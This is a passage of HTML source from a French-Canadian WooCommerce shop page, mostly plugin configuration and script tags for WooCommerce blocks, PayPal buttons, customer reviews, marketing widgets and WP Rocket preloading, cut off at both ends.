Islande%22%2C%22IL%22%3A%22Isra%5Cu00ebl%22%2C%22IT%22%3A%22Italie%22%2C%22JM%22%3A%22Jama%5Cu00efque%22%2C%22JP%22%3A%22Japon%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanie%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KG%22%3A%22Kirghizistan%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kowe%5Cu00eft%22%2C%22BB%22%3A%22La%20Barbade%22%2C%22RE%22%3A%22La%20R%5Cu00e9union%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonie%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libye%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituanie%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malaisie%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malte%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritanie%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexique%22%2C%22FM%22%3A%22Micron%5Cu00e9sie%22%2C%22MD%22%3A%22Moldavie%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolie%22%2C%22ME%22%3A%22Mont%5Cu00e9n%5Cu00e9gro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibie%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22N%5Cu00e9pal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nig%5Cu00e9ria%22%2C%22NU%22%3A%22Niu%5Cu00e9%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22NO%22%3A%22Norv%5Cu00e8ge%22%2C%22NC%22%3A%22Nouvelle-Cal%5Cu00e9donie%22%2C%22NZ%22%3A%22Nouvelle-Z%5Cu00e9lande%22%2C%22OM%22%3A%22Oman%22%2C%22UG%22%3A%22Ouganda%22%2C%22UZ%22%3A%22Ouzb%5Cu00e9kistan%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papouasie-Nouvelle-Guin%5Cu00e9e%22%2C%22PY%22%3A%22Paraguay%22%2C%22NL%22%3A%22Pays-Bas%22%2C%22PE%22%3A%22P%5Cu00e9rou%22%2C%22PH%22%3A%22Philippines%22%2C%22PL%22%3A%22Pologne%22%2C%22PF%22%3A%22Polyn%5Cu00e9sie%20fran%5Cu00e7aise%22%2C%22PR%22%3A%22Porto%20Rico%22%2C%22PT%22%3A%22Portugal%22%2C%22QA%22%3A%22Qatar%22%2C%22CF%22%3A%22R%5Cu00e9publique%20centrafricaine%22%2C%22DO%22%3A%22R%5Cu00e9publique%20Dominicaine%22%2C%22CZ%22%3A%22R%5Cu00e9publique%20tch%5Cu00e8que%22%2C%22RO%22%3A%22Roumanie%22%2C%22GB%22%3A%22Royaume-Uni%20%28UK%29%22%2C%22RU%22%3A%22Russie%22%2C%22RW%22%3A%22Rwanda%22%2C%22BQ%22%3A%22Saba%2C%20Saint-Eustache%20et%20Bonaire%22%2C%22EH%22%3A%22Sahara%20occidental%22%2C%22BL%22%3A%22Saint%20Barth%5Cu00e9lemy%22%2C%22MF%22%3A%22Saint%20Martin%20%28partie%20fran%5Cu00e7aise%29%22%2C%22PM%22%3A%22Saint%20Pierre%20et%20Miquelon%22%2C%22KN%22%3A%22Saint-Christophe-et-Nevis%22%2C%22SM%22%3A%22Saint-Marin%22%2C%22SX%22%3A%22Saint-Martin%20%28partie%20n%5Cu00e9erlandaise%29%22%2C%22VC%22%3A%22Saint-Vincent-et-les%20Grenadines%22%2C%22SH%22%3A%22Sainte-H%5Cu00e9l%5Cu00e8ne%22%2C%22LC%22%3A%22Sainte-Lucie%22%2C%22SV%22%3A%22Salvador%22%2C%22WS%22%3A%22Samoa%22%2C%22AS%22%3A%22Samoa%20am%5Cu00e9ricaines%22%2C%22ST%22%3A%22Sao%20Tom%5Cu00e9-et-Principe%22%2C%22SN%22%3A%22S%5Cu00e9n%5Cu00e9gal%22%2C%22RS%22%3A%22Serbie%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapour%22%2C%22SK%22%3A%22Slovaquie%22%2C%22SI%22%3A%22Slov%5Cu00e9nie%22%2C%22SO%22%3A%22Somalie%22%2C%22SD%22%3A%22Soudan%22%2C%22SS%22%3A%22Soudan%20du%20Sud%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SE%22%3A%22Su%5Cu00e8de%22%2C%22CH%22%3A%22Suisse%22%2C%22SR%22%3A%22Suriname%22%2C%22SY%22%3A%22Syrie%22%2C%22TJ%22%3A%22Tadjikistan%22%2C%22TW%22%3A%22Taiwan%22%2C%22TZ%22%3A%22Tanzanie%22%2C%22TD%22%3A%22Tchad%22%2C%22TF%22%3A%22Terres%20Australes%20Fran%5Cu00e7aises%22%2C%22IO%22%3A%22Territoire%20britannique%20de%20l%5Cu2019oc%5Cu00e9an%20Indien%22%2C%22PS%22%3A%22Territoire%20Palestinien%22%2C%22TH%22%3A%22Tha%5Cu00eflande%22%2C%22TL%22%3A%22Timor%20oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinit%5Cu00e9%20et%20Tobago%22%2C%22TN%22%3A%22Tunisie%22%2C%22TM%22%3A%22Turkm%5Cu00e9nistan%22%2C%22TR%22%3A%22Turquie%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UA%22%3A%22Ukraine%22%2C%22UY%22%3A%22Uruguay%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20et%20Futuna%22%2C%22YE%22%3A%22Y%5Cu00e9men%22%2C%22ZM%22%3A%22Zambie%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CAD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%20CAD%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_CA%22%2C%22userLocale%22%3A%22fr_CA%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Compl%5Cu00e9t%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22spamorder%22%3A%22Spam%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-800x800.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Crystal%20Dreams%20World%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A9877%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7395%2C%22title%22%3A%22Boutique%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fboutique%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A5240%2C%22title%22%3A%22Panier%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fchariot%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A5242%2C%22title%22%3A%22Check-out%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fcheck-out%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A839524%2C%22title%22%3A%22Politique%20de%20confidentialit%5Cu00e9%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fpolitique-de-confidentialite%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A839524%2C%22title%22%3A%22Politique%20de%20confidentialit%5Cu00e9%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Ffr%5C%2Fpolitique-de-confidentialite%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.0%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fcrystaldreamsworld.com%5C%2Fvi56d9d%5C%2F%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js" id="wc-settings-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/data-controls.min.js" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-includes/js/dist/notices.min.js" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'c7444caa23',
				wcStoreApiNonceTimestamp: '1768997258'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2025-09-26 17:27:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr_CA"},"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"The quantity of \"%1$s\" was changed to %2$s.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$s."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["Taxes"],"Small":["Petit"],"Size":["Taille"],"Color":["Couleur"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js" id="pwgc-wc-blocks-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https://crystaldreamsworld.com/wp-admin/admin-ajax.php","ivole_recaptcha":"1","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Erreur: Vous avez essay\u00e9 de t\u00e9l\u00e9charger trop de fichiers. Le nombre maximum de fichiers pouvant \u00eatre t\u00e9l\u00e9charg\u00e9s est 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400","rating_filter":"ivrating","reviews_tab":"#tab-reviews"};
//# sourceURL=cr-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js" id="cr-colcade-js"></script>
<script type="text/javascript" id="wapf-frontend-js-js-extra">
/* <![CDATA[ */
var wapf_config = {"page_type":"product","display_options":{"format":"%2$s&nbsp;%1$s","symbol":"$ CAD","decimals":2,"decimal":".","thousand":",","trimzero":false}};
//# sourceURL=wapf-frontend-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/js/frontend.min.js" id="wapf-frontend-js-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Widget/ScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;ver=1.0.0" id="marsello-widget-js"></script>
<script type="text/javascript" src="https://pos.marsello.app/widget/680bbdcc1c05b0fd33b2ecea/16/embed.js" id="marsello-customer-portal-js"></script>
<script type="text/javascript" src="https://app.marsello.com/Portal/Custom/FormScriptToInstall/680bbdcc1c05b0fd33b2ecea?aProvId=680bc13e1c05b0fd33b2f0f6&amp;formId=681671a3622e1a8e818f4807&amp;ver=1.0.0" id="marsello-form-widget-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z&currency=CAD&integration-date=2025-12-04&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","integration-date":"2025-12-04","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"ASBWzpyKwpDbBiuinzmAHW9L5kN8vwq0qDc7Pk1Rk4uVKaZZwuENfqkgknWIoy4A_uFs6ldFJum_ia3Z","currency":"CAD","data_client_id":{"set_attribute":false,"endpoint":"/fr/boutique/?wc-ajax=ppc-data-client-id","nonce":"7617aa90dc","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://crystaldreamsworld.com/fr/check-out/","context":"product","ajax":{"simulate_cart":{"endpoint":"/fr/boutique/?wc-ajax=ppc-simulate-cart","nonce":"667c005e66"},"change_cart":{"endpoint":"/fr/boutique/?wc-ajax=ppc-change-cart","nonce":"bd8da0f820"},"create_order":{"endpoint":"/fr/boutique/?wc-ajax=ppc-create-order","nonce":"a86002117c"},"approve_order":{"endpoint":"/fr/boutique/?wc-ajax=ppc-approve-order","nonce":"3582de4115"},"get_order":{"endpoint":"/fr/boutique/?wc-ajax=ppc-get-order","nonce":"bbca7d184c"},"approve_subscription":{"endpoint":"/fr/boutique/?wc-ajax=ppc-approve-subscription","nonce":"61fd954e61"},"vault_paypal":{"endpoint":"/fr/boutique/?wc-ajax=ppc-vault-paypal","nonce":"064737eb93"},"save_checkout_form":{"endpoint":"/fr/boutique/?wc-ajax=ppc-save-checkout-form","nonce":"3d26d7b642"},"validate_checkout":{"endpoint":"/fr/boutique/?wc-ajax=ppc-validate-checkout","nonce":"7602230bbe"},"cart_script_params":{"endpoint":"/fr/boutique/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/fr/boutique/?wc-ajax=ppc-create-setup-token","nonce":"8ba9102c55"},"create_payment_token":{"endpoint":"/fr/boutique/?wc-ajax=ppc-create-payment-token","nonce":"043770ddad"},"create_payment_token_for_guest":{"endpoint":"/fr/boutique/?wc-ajax=ppc-update-customer-id","nonce":"81f7265753"},"update_shipping":{"endpoint":"/fr/boutique/?wc-ajax=ppc-update-shipping","nonce":"c1b214b788"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://crystaldreamsworld.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"c7444caa23","update_shipping_method":"/fr/boutique/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","jcb","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":[],"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s est obligatoire.","elements":{"terms":"Veuillez lire et accepter les termes et conditions pour proc\u00e9der \u00e0 votre commande."}}},"billing_field":"Facturation de %s","shipping_field":"Livraison %s"},"simulate_cart":{"enabled":false,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://crystaldreamsworld.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js" id="ppcp-smart-button-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/fr/check-out/??(.*)|/checkout/??(.*)|/fr/chariot/?|/cart/?|/fr/mon-compte/??(.*)|/my-account-2/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://crystaldreamsworld.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new 